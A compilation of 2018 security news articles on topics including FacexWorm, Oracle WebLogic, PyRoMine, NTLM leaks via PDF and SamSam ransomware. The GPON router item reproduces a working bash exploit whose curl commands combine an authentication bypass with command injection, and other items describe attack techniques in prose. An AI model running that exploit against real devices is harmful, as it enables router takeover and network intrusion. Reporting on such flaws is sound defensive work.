TEE offers several advantages from a security viewpoint, including the fact that code running in a TEE is small and thus has a minimal attack surface, the code is considered trusted, all the data is encrypted, and the TEE hardware ensures that software running outside the trusted environment cannot break in.
Microsoft has pointed out that organizations can acquire low-cost devices with TEE and deploy them without making major changes to existing systems.
The tech giant’s TCPS solution leverages TEE to protect a wide range of components, including cloud services, human interaction devices, and edge computing devices. For instance, in the case of public and private clouds, a TEE that is protected from hosting providers and OS vendors can be used for various critical operations, including key and certificate management, provisioning, patch management, and logging.
In the case of physical security controls – for example, preventing unauthorized users or malware from tampering with electronically-controlled actuators or sensors – Microsoft says the connection to the system needs to be accessible only from the TEE. In order to avoid replacing existing and potentially expensive equipment, a TEE gateway can be deployed in front of the device.
As for human interfaces, the company points out that there is the risk of a compromised user device or SCADA system sending legitimate-looking arbitrary commands. Microsoft says this can be addressed by using a secure confirmation terminal, a device that displays a message and asks for confirmation if an unusual operation is detected. The TEE can help in this case by ensuring that the display and the input system on the secure confirmation terminal are only accessible from the trusted environment and out of malware’s reach.
As an example, Microsoft has described a customer scenario where a utility company in charge of several water plants uses TCPS to ensure that any operation on cyber-physical systems is authorized by the operations center, which has the ability to securely delegate tasks to trusted third-parties. The solution also allows the firm to ensure that all operations are recorded as auditable events stored in tamperproof logs.
Additional information on Microsoft TCPS is available in a whitepaper (PDF) published by the company.
FacexWorm targets cryptocurrency users and spreads through Facebook Messenger
1.5.2018 securityaffairs Cryptocurrency
Social networks could be a privileged attack vector to rapidly spread a malware to a huge audience, FacexWorm targets cryptocurrency users by spreading through Facebook Messenger.
Social networks could be a privileged attack vector to rapidly spread a malware to a huge audience.
In the last hours, a new threat is spreading through leveraging an apparently harmful link for a video sent by a friend on Facebook messenger.
Security researchers from Trend Micro have spotted a malicious Chrome extension, dubbed FacexWorm, which is spreading through Facebook Messenger and targeting users of cryptocurrency trading platforms to steal their accounts’ credentials and run cryptocurrency mining scripts.
“Our Cyber Safety Solutions team identified a malicious Chrome extension we named FacexWorm, which uses a miscellany of techniques to target cryptocurrency trading platforms accessed on an affected browser and propagates via Facebook Messenger.” reads the report published by Trend Micro.
According to the experts, FacexWorm was first detected in late April and appears to be linked to two other Facebook Messenger spam campaigns, one that occurred in August 2017 and a second one that was launched in December 2017 to spread the Digmine cryptocurrency miner.
Experts recently observed a spike in FacexWorm activity, the malicious code was detected in several countries, including Germany, Tunisia, Japan, Taiwan, South Korea, and Spain.
FacexWorm implements several features, including stealing account credentials from websites, like Google and cryptocurrency sites, redirecting victims to rogue cryptocurrency sites, injecting cryptocurrency miners, and redirecting victims to the attacker’s referral link for cryptocurrency-related referral programs.
The following image shows the FacexWorm’s infection chain:

FacexWorm propagates by links over Facebook Messenger to the friends of an affected Facebook account to redirect users to fake versions of popular video streaming websites, including YouTube. The user is encouraged to download a malicious Chrome extension as a codec extension to continue playing the video and to grant all extended permissions to complete the installation, with this trick malware can have full control for any websites the user visits.
Currently the malicious extension only Chrome users, when the malware detects a different browser it redirects the user to an innocuous-looking advertisement.
“FacexWorm is delivered through socially engineered links sent to Facebook Messenger. The links redirect to a fake YouTube page that will ask unwitting users to agree and install a codec extension (FacexWorm) in order to play the video on the page. It will then request privilege to access and change data on the opened website.” continues the report.

Once FacexWorm Chrome extension is installed on the victim’s PC, it downloads more modules from its command and control server to perform other malicious activities.
“FacexWorm is a clone of a normal Chrome extension but injected with short code containing its main routine. It downloads additional JavaScript code from the C&C server when the browser is opened,” continues the report.
“Every time a victim opens a new webpage, FacexWorm will query its C&C server to find and retrieve another JavaScript code (hosted on a Github repository) and execute its behaviors on that webpage.”
Trend Micro detailed the malicious behaviors of the malware that include:
Steal the user’s account credentials for Google, MyMonero, and Coinhive.
Push a cryptocurrency scam.
Conduct malicious web cryptocurrency mining.
Hijack cryptocurrency-related transactions.
Earn from cryptocurrency-related referral programs.
Critical RCE vulnerability found in over a million GPON Home Routers
1.5.2018 securityaffairs Vulnerebility
Security researchers at VPNMentor conducted a comprehensive assessment on of a number of GPON home routers and discovered a Critical remote code vulnerability that could be exploited to gain full control over them.
The researchers have found a way to bypass the authentication to access the GPON home routers (CVE-2018-10561). The experts chained this authentication bypass flaw with another command injection vulnerability (CVE-2018-10562) and were able to execute commands on the device.

Exploitation:
Analyzing the firmware of the GPON home routers, the experts found two different critical vulnerabilities (CVE-2018-10561 & CVE-2018-10562) that could be chained to allow complete control of the vulnerable device and therefore the network. The first vulnerability exploits the authentication mechanism of the device, it could be exploited by an attacker to bypass all authentication.
The vulnerability effects the build in HTTP servers, which check for specific paths when authenticating. This allows the attacker to bypass authentication on any endpoint using a simple trick.
By appending
?images/ to the URL
the attacker can bypass the endpoint.
This works on both HTML pages and GponForm/
For instance, by inserting
/menu.html?images/
or
/GponForm/diag_FORM?images/
the experts were able to control the GPON Home Routers.
While looking through the device functionalities, the experts noticed the diagnostic endpoint contained the ping and traceroute commands. It didn’t take much to figure out that the commands can be injected using the host parameter.
“Since the router saves ping results in /tmp and transmits it to the user when the user revisits /diag.html, it’s quite simple to execute commands and retrieve their output with the authentication bypass vulnerability.” reads the analysis published by VPNMentor.
The experts included the following bash version of the exploit code:
#!/bin/bash
echo "[+] Sending the Command... "
“We send the commands with two modes backtick (`) and semicolon (;) because different models trigger on different devices” continues the post:
curl -k -d "XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=\`$2\`;$2&ipv=0" $1/GponForm/diag_Form?images/ 2>/dev/null 1>/dev/null
echo "[+] Waiting...."
sleep 3
echo "[+] Retrieving the ouput...."
curl -k $1/diag.html?images/ 2>/dev/null | grep 'diag_result = ' | sed -e 's/\\n/\n/g'
GPON is a very popular passive optical network device that uses fiber-optics, these devices are provided by ISPs. In the video, you can see that over one million people use this type of network system router.
Below a video PoC published by the researchers:
“We tested this vulnerability on many random GPON routers, and the vulnerability was found on all of them. Because so many people use these types of routers, this vulnerability can result in an entire network compromise.” concluded the experts.
Recommendations:
Check if your router uses the GPON network.
Be aware that GPON routers can be hacked and exploited.
Talk to your ISP to see what they can do to fix the bug.
Warn your friends on Facebook (click here to share) and Twitter (click here to tweet).
WhatsApp co-founder Jan Koum to leave Facebook amid privacy concerns
1.5.2018 securityaffairs Social
Jan Koum, one of the WhatsApp founders, reportedly plans to leave the company in the wake of increasing concerns about Facebook’s approach to users’ privacy.
Jan Koum, the co-founder of WhatsApp, reportedly plans to leave the company in the wake of increasing concerns about Facebook’s privacy policy.
“It is time for me to move on . . . I’m taking some time off to do things I enjoy outside of technology, such as collecting rare air-cooled Porsches, working on my cars and playing ultimate frisbee,” WhatsApp co-founder, CEO and Facebook board member Jan Koum wrote in a Facebook post.
Koum, who sold WhatsApp to Facebook for more than $19 billion in 2014, plans to leave the Facebook’s board of directors too.
Koum did not provide further details on his decision or a timeline for his departures.
Jan Koum to leave Facebook
According to The Washington Post, this is one of the effects of the Cambridge Analytica case, clearly, Koum disagrees the way Facebook managed users’ data.
“The billionaire chief executive of WhatsApp, Jan Koum, is planning to leave the company after clashing with its parent, Facebook, over the popular messaging service’s strategy and Facebook’s attempts to use its personal data and weaken its encryption, according to people familiar with internal discussions.” reported the The Washington Post.
“The independence and protection of its users’ data is a core tenet of WhatsApp that Koum and his co-founder, Brian Acton, promised to preserve when they sold their tiny start-up to Facebook. It doubled down on its pledge by adding encryption in 2016. The clash over data took on additional significance in the wake of revelations in March that Facebook had allowed third parties to mishandle its users’ personal information.”
Facebook CEO Mark Zuckerberg replied to Koum’s decision by crediting him with teaching him “about encryption and its ability to take power from centralized systems and put it back in people’s hands. Those values will always be at the heart of WhatsApp.”
According to The Washington Post Koum disappointed also the Facebook executives approach to the end-to-end encryption introduced since 2016 and the possibility to weaken it to facilitate law enforcement agencies’ investigations and business use of the instant messaging app, the WhatsApp For Business program.
According to The Washington Post, other WhatsApp employees are not happy of the situation at the company and plan to leave in November, four years and a month after the Facebook acquisition, when they are allowed to exercise all their stock options under the terms of the Facebook deal.
NATO Exercise Tests Skills of National Cyber Defenders
30.4.2018 securityweek BigBrothers
More than 1,000 experts from nearly 30 countries have tested their ability to protect IT systems and critical infrastructure networks at NATO’s Locked Shields 2018 live-fire cyber defense exercise.
A total of 22 Blue Teams took part in the exercise, including representatives of NATO, the European Union, the United States, the United Kingdom, Estonia, Finland, Sweden, Latvia, France, the Czech Republic, and South Korea.
Locked Shields, organized by the NATO Cooperative Cyber Defence Centre of Excellence (CCDCOE) since 2010, took place on April 23-26 in Tallinn, Estonia, and it was won by a 30-member team representing NATO. Teams from France and the Czech Republic finished in second and third place, respectively.NATO Locked Shields 2018
The exercise tested not only the technical abilities of national cyber defense teams when faced with a severe attack, but also their decision-making skills, including cooperation with other teams.
The drill was based on a scenario involving a fictional country named Berylia, which got hit by a number of hostile events and coordinated cyberattacks targeting a civilian Internet services provider and a military airbase. The attacks disrupted the power grid, drones, 4G public safety networks, and other critical infrastructure.
Locked Shields involved 4,000 virtualized systems and over 2,500 attacks. Participants were tasked with maintaining complex IT systems while completing a wide range of tasks, including reporting incidents, making strategic decisions, and conducting forensic investigations.
“The exercise serves as a valuable platform for senior decision-makers to practice the coordination required to address complex cyber incidents, both internally and internationally. In the strategic game of Locked Shields Blue Teams had to determine at what level the information should be shared, who has the authority to make a decision and give guidelines, what are the potential legal implications,” said Cdr. Michael Widmann, chief of the NATO CCDCOE Strategy Branch.
“Overall the exercise was a success. Teams coordinated in a complex and dynamic environment and addressed key issues necessary to endure intense cyber attack,” Widmann added.
Uber Updates Bug Bounty Program
30.4.2018 securityweek Security
Uber updates bug bounty program
Uber last week updated the legal terms of its bug bounty program and provided guidance for good faith vulnerability research. The changes come just months after the ride-sharing giant admitted paying a couple of individuals as part of an effort to cover up a massive security incident.
Uber says it has addressed nearly 200 flaws for which it has awarded more than $290,000 since August 2017, bringing the total paid out by the company since the launch of its bug bounty program to over $1.4 million.
The new terms provide more specific guidance on what is and what is not acceptable conduct in terms of vulnerability research. Bug bounty hunters are now also provided clearer instructions on what to do if they come across user data during their investigations.
Researchers acting in good faith are informed that Uber will not initiate or recommend legal action against them. Furthermore, if a third party files a lawsuit, the company has promised to let them know that the activities were conducted in compliance with its program.
These changes are similar to ones announced recently by Dropbox, which has promised “to not initiate legal action for security research conducted pursuant to the policy, including good faith, accidental violations.”
These updates come just months after Uber admitted suffering a data breach that resulted in the information of 57 million riders and drivers, including 25 million individuals located in the United States, being taken from the company’s systems in 2016.
Uber’s security team was contacted in November 2016 by an individual who claimed to have accessed Uber data and demanding a six-figure payment. This individual and an accomplice had found the data in an Amazon Web Services (AWS) S3 bucket used for backup purposes.
After confirming the claims, the ride-sharing firm decided to pay the hackers $100,000 through its HackerOne-based bug bounty program to have them destroy the data.
Uber CISO John Flynn admitted during a Senate hearing in February that it was wrong not to disclose the breach earlier, and admitted that the company should not have used its bug bounty program to deal with extortionists.
On its HackerOne page, Uber now tells researchers, “Don’t extort us. You should never illegally or in bad faith leverage the existence of a vulnerability or access to sensitive or confidential information, such as making extortionate demands or ransom requests or trying to shake us down. In other words, if you find a vulnerability, report it to us with no conditions attached.”
A code of conduct added by HackerOne to its disclosure guidelines shortly after news broke that Uber used the platform to pay off hackers includes an entry on extortion and blackmail, prohibiting “any attempt to obtain bounties, money or services by coercion.” It’s unclear if the code of conduct came in response to the Uber incident, but the timing suggested that it may have been.
Uber typically pays between $500 and $10,000 for vulnerabilities found in resources covered by its bug bounty program, but the company has paid out up to $20,000 for serious issues.
Uber has informed white hat hackers that they can now earn an additional $500 if their vulnerability report includes a “fully scripted” proof-of-concept (PoC).
The company also announced the launch of a pilot program in which bounties donated to a charity through HackerOne will be matched. Donations will initially be matched up to a total of $100,000, but the program may be expanded once that milestone is reached.
EU, US Police Cripple Islamic State Media Mouthpieces
30.4.2018 securityweek BigBrothers
European and US police forces have struck at the heart of Islamic State's propaganda machine, seizing servers and "punching a hole" in its ability to spread its radical jihadist message online.
The transatlantic takedown was spread over eight countries and was coordinated by the EU's police agency in "a major operation over a two-year period", the head of Europol, Rob Wainwright, told AFP on Friday.
Wednesday and Thursday's operation was the latest in a campaign targeting in particular the Amaq news agency used by IS to broadcast claims of attacks and spread its message of jihad.
"With this takedown action, targeting major IS-branded media outlets like Amaq, but also al-Bayan radio, Halumu and Nasher news, IS's capability to broadcast and publicise terrorist material has been compromised," Europol said in a statement.
The "simultaneous multinational takedown" was coordinated by Europol from its headquarters in The Hague, and led by the Belgian federal prosecutor.
"Dozens and dozens" of police fanned out in their countries, seizing servers in the Netherlands, Canada and the United States as well as in Bulgaria, France and Romania.
'Technically challenging'
The goal was "to destabilise this apparatus by seizing and dismantling servers used to diffuse IS propaganda and to identify and arrest its administrators," the Belgian prosecutor said in a statement.
"With this groundbreaking operation we have punched a big hole in the capability of IS to spread propaganda online and radicalise young people in Europe," Wainwright said.
Britain's Counter Terrorism Internet Referral Unit was also involved in identifying "top-level domain registrars abused by IS", and the Bulgarian interior ministry confirmed "access was blocked to four servers, used for disseminating information" by Amaq in its country.
"It was so technically challenging that we were only really able to do it because of our experience in major cybercrime takedowns," Wainwright told AFP.
"We basically ran the cyber playbook against IS," he said, adding police forces around the world had spent years gathering intelligence to locate the servers being used by the jihadists.
'Squeezed' in battle and online
While a US-led international coalition has been combatting IS on the battlefields of Iraq and Syria taking back territory it had seized in 2014, nations have also warned that a multi-pronged effort was needed, including choking off funding and its online access.
"They've been squeezed on the battlefield, and now they've been really badly squeezed, badly hit, on the online platform as well," said Wainwright.
IS used Amaq to claim "every major attack since 2015 in Europe", he said, including the deadly assaults in Paris, Brussels, Barcelona and Berlin.
"The technical infrastructure which allows it to put these terrible propaganda videos and messages out has been knocked offline," Wainwright told AFP, speaking on his last day as Europol chief.
But Europol's investigation is still ongoing, and arrests could follow.
At its height, the IS media portfolio included smartphone apps for children, websites, and a glossy magazine, full of post-apocalyptic prophesies and articles declaring the "caliphate" was the only legitimate and viable home for Muslims.
But as IS's structure has crumbled, its media empire has waned too. Al-Bayan radio, which once broadcast on frequency mode and offered a wide range of statements, news and talks in several languages, had long moved online and reduced its activities.
On Friday, however, Nasher news -- the main Telegram account on which Amaq statements are posted in the region -- remained active, claiming jihadist fighters had damaged three Syrian army vehicles in fighting in southern Damascus.
"We are realistic in recognising that there still might be a retained possibility of re-establishing the network," Wainwright said, highlighting that this week's action was the third in a series of such takedowns.
"But we're getting stronger every time, and narrowing the space for them to re-create their online presence."
PyRoMine Crypto-Miner Spreads via NSA-Linked Exploit
30.4.2018 securityweek Exploit
A remote code execution exploit supposedly stolen from the National Security Agency-linked Equation Group is currently being used by a new crypto-currency miner to spread to vulnerable Windows machines.
Dubbed PyRoMine, this Python-based program is mining for the Monero (XMR) crypto-currency, the same as many malware families out there do. Unlike most of them, however, it uses the NSA-linked EternalRomance exploit for propagation purposes, Fortinet’s Jasper Manuel says.
EternalRomance is one of the exploits the ShadowBrokers made public in April last year, one month after Microsoft released patches for them. Late last year, the exploit was leveraged in the global Bad Rabbit ransomware attack.
Earlier this year, EternalRomance and two other similar exploits (namely EternalSynergy and EternalChampion) were ported to the Metasploit Framework, meaning they could all be used to target all Windows versions since Windows 2000.
PyRoMine, which is distributed as a ZIP file containing an executable compiled with PyInstaller (a tool that packages Python programs into stand-alone executables), uses a modified version of the EternalRomance implementation found on the exploit database website.
“Once executed, the malware gets the local IP addresses to find the local subnet(s), then iterates through all the IPs of these subnets to execute the payload,” Manuel reveals.
The exploit requires authentication, but it can offer system privileges even for a Guest account. In this implementation, it checks if the type is not “Anonymous” and attempts to login using the hardcoded credentials Default/P@ssw0rdf0rme to execute the payload.
“If unsuccessful, it then just tries to login as anonymous with an empty username and password. Since ‘internal’ is not ‘Anonymous’, it attempts to log-in with the said hardcoded credential, and then with empty username and password if not successful,” the researcher explains.
The malware also includes a list of credentials, but they remain unused in the analyzed version. The use of the Default/P@ssw0rdf0rme login pair decreases chances of successful compromise, as they aren’t normally used. However, chances are that the malware is setting up the stage for re-infection or other future attacks, Manuel points out.
After compromise, the exploit payload downloads a VBScript responsible for fetching and executing the miner on the system. The VBS uses the aforementioned username/password pair to add an admin account to the system, enables Remote Desktop Protocol (RDP), and adds a firewall rule to allow traffic on RDP port 3389.
The VBScript file also stops the Windows Update Service, starts the Remote Access Connection Manager, and configures Windows Remote Management Service for basic authentication and for the transfer of unencrypted data, thus opening the machine for possible future attacks.
The VBS also downloads the miner file (the XMRig application that is registered as a service named SmbAgentService by the file svchost.exe) and several other files designed to act as watchdogs or to stop/disable/delete services, kill processes, and delete users and files.
First observed this month, the malware appears to have already produced at least 2.4 Monero (around $650) for the attackers, based on the wallet in the analyzed sample. The researchers, however, can’t say for sure how much profit the threat actor may have made overall.
PyRoMine is not the first crypto-miner to use the NSA exploits to spread (WannaMine did the same), but it clearly represents a real threat, considering the manner in which it opens the infected systems to further compromise. All unpatched Windows systems remain vulnerable to this and similar attacks.
“I think is going to be something that we see MUCH more of in the future as the tools that are being deployed are multi-faceted. In this case, it’s not only mining and disabling security services. It’s also adding itself into several account types, opening up RDP (3389) and basically laying the welcome mat out for future attacks,” Chris Roberts, chief security architect at Acalvio, told SecurityWeek.
“Several of the latest tool sets are coming armed with various payloads that simply have functionality to deploy attacks, harvest for data and also take advantage of lax security and processing time. And, this all comes in a nice, neat package using the simple issue that we (the human) haven’t patched or don’t pay attention to what we are downloading/clicking. Once again, we are the attack vector and the computer suffers,” Roberts added.
The NSA exploits have been abused in previous campaigns as well, including NotPetya and WannaCry ransomware, along with the Adylkuzz crypto-miner and the Retefe banking Trojan. What the Smominru botnet, WannaMine, and now PyRoMine reveal is a trend toward crypto-mining.
“It was expected that attackers would replace ransomware with crypto mining as the most popular form of opportunistic attack. We can see that many people simply are not paying ransoms, like in the recent case of the Atlanta state government,” Chris Morales, head of security analytics at San Jose, California-based Vectra, told SecurityWeek in an emailed commentary.
Security Pros Not Confident in Endpoint Defense: Survey
30.4.2018 securityweek Safety
Endpoint Protection is Barely Keeping Pace With Endpoint Attacks
The difference between anti-malware test results and real-life experience is highlighted in a new survey. While independent test results continue to suggest endpoint protection can detect and/or block close on 100% of malware, one-third of security professionals in the field believe their own endpoint protection controls will stop no more than 50% of malware infections.
Less than one-quarter of 600 security professional respondents to a new survey (PDF) conducted by Minerva Labs believe their current defenses provide a 70-100% prevention rate. The implication is clear: despite the new technology of artificial intelligence enhanced behavioral detection, defenders are not yet winning the battle against malware attacks.
This is confirmed with 75% of the professionals believing the rate of infection has been constant -- or has worsened -- over the last year. Furthermore, two-thirds of the respondents do not have confidence that their current defenses will be able to prevent 'a significant' malware attack in the future.
The most interesting response here, however, is that about 6% of respondents are 'not at all concerned' about a significant attack -- and the unanswered question is, why not? Are 6% of security professionals totally apathetic -- or do they all use a particular endpoint protection system that instills almost total confidence? If all 6% use one particular, or a small subset of, so-called next-gen machine learning endpoint detection systems, then any conclusions drawn from this response would be very different. This is the problem and danger in all broad-brush surveys -- detailed and accurate analysis of the results is impossible.
Nevertheless, it remains clear that, overall, industry's use of malware detection is not currently making any serious inroads against malware infections. In fact, 30% of the respondents have experienced a higher number of infections over the last 12 months than in previous years. Only one-in-five security professionals have seen fewer infections -- but again, the unasked and unanswered question is: what have you done differently in the last 12 months?
One of the most confusing questions in this survey is: "Of the following malware evasion techniques, which concern you the most?" The options are fileless, sandbox evasion, malicious documents, and ransomware. The first two are valid. In fact, there has been a dramatic rise in the use of fileless attacks capable of avoiding basic detection over the last year.
The inclusion of 'malicious documents' as an evasion technique is difficult to understand: do those documents contain scripts that become a fileless attack; just contain malicious links that automatically detonate; seek to invoke a watering hole attack; include steganographic images; or something else. The document itself is not an evasion technique, although what it contains might seek to evade detection. And ransomware as an evasion technique is just plain wrong.
The lack of detail in the survey shows itself repeatedly. Asked how long it takes to restore a compromised endpoint to its normal state, 17% of the respondents replied 'within minutes', while 14% replied 'within weeks'. Once again, the valuable information would be, what are the 17% doing differently to the 14% that the latter could learn from? Are those who can recover within minutes using a modern endpoint detection and response (EDR) system, not used by the other respondents -- or do they have a particularly effective back-up and recovery regime, or perhaps a virtual desktop, or one of the emerging isolation technologies?
One question and response that is unequivocally useful -- to product marketers, if not product users -- concerns how security professionals would improve their defenses if not currently happy with them. Less than 30% of the respondents indicated a willingness to entirely replace the existing controls. As many as 17% would carry on regardless, "and would not consider replacing or augmenting it".
More than 50%, however, replied, "I would prefer to add additional layers to cover the protection gap to avoid the risks and costs associated with replacing the exiting solution." Security professionals are quite simply more interested in improving than replacing their existing defenses. Minerva Labs suggests this is likely "due to their desire to avoid the risks and costs associated with replacing the existing solution. After all, the 'rip and replace' project is likely to involve a lengthy rollout, intense regression testing, and require reengineering of many IT processes."
Despite the lack of detail in this survey, the overall picture is clear: endpoint defense is barely keeping pace with endpoint attacks. "The results from our survey," said Eddy Bobritsky, co-founder & CEO of Minerva Labs, "indicate that while malware threats are still growing, endpoints remain highly vulnerable to a cyber-attack,"
He continued, "We continue to see more complex and sophisticated threats, where traditional blocking and prevention mechanisms, such as antivirus, are no longer enough to keep endpoints safe. Beyond merely relying on baseline anti-malware solutions to protect endpoints, companies should strengthen their endpoint security architecture to get ahead of adversaries, such as blocking off attempts to get around existing security tools."
Minerva Labs' own solution is an anti-evasion and deception platform that deceives malware into misfiring. It is not a replacement for existing endpoint defenses -- with which it happily coexists --- but a supplement designed to detect and neutralize malware that would get through existing anti-malware systems.
PDF Files Can Silently Leak NTLM Credentials
30.4.2018 securityweek Hacking
NTML credentials can be stolen via malicious Portable Document Format (PDF) files without any user interaction, Check Point security researchers warn.
Attackers looking to steal the credentials for the NT LAN Manager (NTLM) authentication protocol (which consist of a domain name, a user name, and a one-way hash of the user's password) can do so by abusing a feature where remote documents and files can be embedded inside PDF files.
PDF files, the security researchers explain, consist primarily of objects, together with Document structure, File structure, and content streams. There are eight basic types of objects, including dictionaries, and a malicious actor can abuse these to steal NTLM credentials.
A dictionary object represents a table containing pairs of objects, called entries, where the first element is the key (a name) and the second element is the value (may be any kind of object). Represented by dictionary objects, the pages of a document are called page objects and consist of required and optional entries.
One of the optional entries is the /AA entry, defining actions performed when a page is opened (/O entry) or closed (/C entry). An action dictionary is held within /O (/C) and consists of 3 required entries: /S, /F, and /D, describing the type of action to be performed – GoToR (Go To Remote) and GoToE (Go To Embedded) –, the location location of the other PDF, and the location to go to within the document.
“By injecting a malicious entry (using the fields described above together with his SMB server details via the ‘/F’ key), an attacker can entice arbitrary targets to open the crafted PDF file which then automatically leaks their NTLM hash, challenge, user, host name and domain details,” Check Point explains.
The security researchers, who also published a proof-of-concept, explain that the victim has no way of noticing the abnormal behavior. There is no evidence of the action being performed, nor a security alert.
Once the PDF file has been executed, the NTLM details are sent to the attacker’s server to be used for various SMB relay attacks.
According to Check Point, the issue likely impacts all PDF-viewers for Windows, as all of them will reveal the NTLM credentials.
The security researchers informed Adobe on the vulnerability, but the company said a fix won’t be released, because Microsoft is already offering users the possibility to prevent such attacks from happening in the first place.
In October 2017, the software giant made some optional Windows NTLM Single Sign-On (SSO) authentication changes to prevent “authentication with resources that are not marked as internal by the Windows Firewall.”
“Microsoft is releasing this new functionality as a mitigation to NTLM dictionary attacks. Microsoft continues to recommend that customers move to public key authentication methods for applications which do not support modern authentication, and use negotiate with Kerberos authentication whenever possible,” the company explained in an advisory.
Hackers Target Poorly Patched Oracle WebLogic Flaw
By Eduard Kovacs on April 30, 2018
Hackers have been scanning the Internet for Oracle WebLogic Server installations that can be taken over using a recently addressed vulnerability. While patched systems should be protected against attacks, experts claim the fix implemented by Oracle can be bypassed.
One of the 254 issues resolved by Oracle with its April 2018 CPU is CVE-2018-2628, a critical remote command execution flaw affecting versions 10.3.6.0, 12.1.3.0, 12.2.1.2 and 12.2.1.3 of the Oracle WebLogic Server (Fusion Middleware) Java EE application server. Oracle has credited Liao Xinxi of the NSFOCUS Security Team and an individual who uses the online moniker loopx9 for reporting this security hole to the company.
Unauthenticated attackers can exploit this vulnerability remotely via the T3 transport protocol on TCP port 7001 and the task is made easy by the fact that proof-of-concept (PoC) code has already been made available.
One of the first people to disclose details of the vulnerability was Liao Xinxi himself. Developer Davide Tampellini used that information along with PoC code released by others to create a weaponized exploit that can be used to spawn a remote shell.
GreyNoise Intelligence reported seeing a “large spike” in devices scanning the Web for port 7001 shortly after the first PoCs surfaced. GreyNoise’s reports are backed by data from other companies, including SANS and Qihoo 360.
While there have not been any reports of servers actually being hacked using CVE-2018-2628, Oracle WebLogic Server has been known to be targeted by malicious actors. For instance, FireEye revealed in February that cybercriminals had been exploiting CVE-2017-10271, a WebLogic Server flaw patched by Oracle in October 2017, to deliver cryptocurrency miners. A possibly related threat group was also spotted recently exploiting the Drupal vulnerability known as Drupalgeddon2.
While users should in theory be protected against attacks exploiting CVE-2018-2628 if they have applied Oracle’s patch, a China-based security researcher who uses the online moniker Pyn3rd claims the fix can be easily bypassed.
Researcher Kevin Beaumont confirmed that bypassing the patch is possible and advised users to block port 7001 to mitigate attacks.
SecurityWeek has reached out to Oracle for comment and will update this article if the company responds.
NCSC Joins Secure Chorus to Promote End-to-End Secure Communications
30.4.2018 securityweek BigBrothers
The UK's National Cyber Security Center (NCSC) has become the first government agency to join Secure Chorus, a not-for-profit private company limited by guarantee, whose ownership rests with its members. The purpose of Secure Chorus is to develop a secure interoperable cross-platform multimedia communications ecosystem suitable for government and industry use.
Members of Secure Chorus include major global telecommunication operators, system integrators, defense prime contractors, technology companies, academic institutions and trade bodies including Vodafone, O2, BAE Systems Applied Intelligence, Leonardo, Sepura, Serbus, Cryptify, Armour Communications, SQR Systems, ISARA Corporation, Secoti, Surevine, Galaxkey, Cyber Synopsis, CSIT, UCL and techUK.
Like the NCSC itself, Secure Chorus has spun out of GCHQ (specifically, CESG). It was originally formed in 2012 as an industry-led working-group focused on supporting the UK government’s requirement for protecting OFFICIAL and OFFICIAL SENSITIVE communications, with the aim of ensuring that any multimedia communication in UK government is protected. Secure Chorus became a limited company in 2016, led by its current chairperson Elisabetta Zaccaria.
As an independent company, the Secure Chorus remit has grown, now describing itself as "serving as a platform for public-private collaboration and development of common standards and capabilities for secure communication for the global digital economy." The NCSC is a strong advocate for its use within UK government.
A CESG document written in November 2015 and published by the NCSC in August 2016 reported, "CESG is committed to growing the Secure Chorus ecosystem to support more vendors and service providers. 4G Voice (VoLTE) will provide the perfect opportunity for service providers to offer end-to-end-security to government and enterprise customers by adopting the Secure Chorus standard."
"Secure Chorus’ interoperability standards are based on an open cryptography standard," Zaccaria told SecurityWeek. "Our cryptography standard of choice has achieved international adoption and is used by 3GPP (3rd Generation Partnership Project), a global initiative, providing system specifications for cellular telecommunications network technologies, which has adopted the cryptography standard for use in Mission-Critical applications, such as emergency services communications."
In the 1990s, during what is now known as 'the First Crypto War", key escrow was a major proposal for UK government access to crypto keys. Many security professionals believe we have now entered the Second Crypto War with government demands on both sides of the Atlantic for government backdoors into end-to-end encryption products. However, Zaccaria insists that government involvement with Secure Chorus from inception, and now the NCSC's membership, is not a subtle re-emergence of the key escrow policy.
"Many systems rely upon centralized key management solutions to provide much-needed enterprise control and management features," she said. "Secure Chorus’ chosen cryptography standard is one of several major protocols that use a key management server. It is often a misconception that the legitimate key management server is a 'backdoor', when for many regulated and enterprise environments it is critical to enable the recovery of data, especially in light of the soon to be implemented EU GDPR regulation -- which is sector agnostic and requires any enterprise to comply with 'data subjects'' right of access to his/her 'personal data', among other key requirements."
Despite the necessity for key management, any key management server becomes a target for cybercriminals, and does provide a 'backdoor' into encrypted content for any person or organization that has access to the server and the stored keys. In both cases, the greater the centralization of keys within a single server, the greater the threat.
Zaccaria told SecurityWeek this is not an issue for Secure Chorus. "An enterprise can run its own KMS for its own users, maintaining full control over its own security system. In addition, thanks to the properties of the chosen cryptography standard, communication between two enterprise user groups managed by different KMS can then also be easily enabled."
She added, "This means each enterprise can enable communication with selected external user groups without bringing these user groups into their own security perimeter."
"One of the key objectives of the National Cyber Security Centre," said Dr Ian Levy, technical director at the NCSC, "is to enable a safe digital economy and we see easy, secure communication for enterprises as key to that.
"Secure Chorus will play a role in convening a much-needed forum to bring together global industry, governments and academia to promote the development of an ecosystem of secure and interoperable products based on open standards."
SamSam operators switch tactic and are more focused on targeted organizations
30.4.2018 securityaffairs Ransomware
SamSam ransomware made the headlines again, crooks now spreading thousands of copies of the ransomware at once into individual targeted organizations.
Ransomware continues to be one of the most dangerous cyber threat and incident like the one suffered by the city of Atlanta demonstrates that their economic impact on victims could be severe.
SamSam ransomware made the headlines, according to malware researchers at Sophos, its operators are now spreading thousands of copies of the ransomware at once into individual organizations. The experts warn of targeted attacks, this means that the organizations are carefully selected by the crooks.
“Unlike most of the well-known ransomware families, which attack randomly, SamSam is used against specific organizations, those most likely to pay to get their data back, like hospitals or schools.” reads the analysis published by Sophos.
“Instead of spam campaigns, the cybercriminals behind SamSam use vulnerabilities
to gain access to the victims’ network or use brute-force tactics against the weak
passwords of the Remote Desktop Protocol (RDP).”
The operators behind the recently discovered SamSam campaign attempt to exploit known vulnerability to compromise networks of targeted organizations. The hackers have been seen using brute-force tactics against Remote Desktop Protocol (RDP) passwords.
Once compromised a system inside the targeted organization, the SamSam search for other machine to infect while stealing credentials.
When operators discover a potential target they manually deploy SamSam using tools like PSEXEC and batch scripts.
The following diagram shows the different steps of the latest SamSam variant for which the initial infection vector is still unclear.

Once infected the largest number of systems in the targeted organization, SamSam operators attempt to offer a complete clean up of the infected systems for a special price.
“Instead of blasting out one copy of the malware out to thousands of potential victims over a day or two, the crooks blast thousands of copies of the malware onto computers inside a single organisation, pretty much all at once…” reads a blog post published by Sophos. “…and then, almost casually, they offer a “volume discount” to fix the entire company in one fell swoop.”
At the equivalent of $7200 per PC, but crooks “just” request a $45,000 ransom to decrypt your whole company.
